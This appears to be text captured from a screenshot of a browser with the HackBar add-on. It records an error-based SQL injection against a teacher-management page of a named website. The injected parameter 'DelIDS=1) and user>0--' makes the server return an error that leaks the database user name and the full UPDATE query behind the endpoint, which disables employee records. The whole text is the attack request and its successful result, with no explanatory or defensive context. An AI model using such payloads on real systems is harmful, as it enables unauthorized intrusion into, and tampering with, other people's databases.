 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zxywx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0-- WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.zxywx.com/code/teach/teachermanage.aspx?Method=DelTecherInfo&DelIDS=1) and user>0--
Split URL
Execute
Enable Post data Enable Referrer
http://www.zxyw…d%20user%3E0--
{success:false,MessageInfo:'在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。 SQL: UPDATE Sys_Employee SET Sys_Employee.Enabled = 0 WHERE Sys_Employee.ID IN ( 1) and
user>0--)'}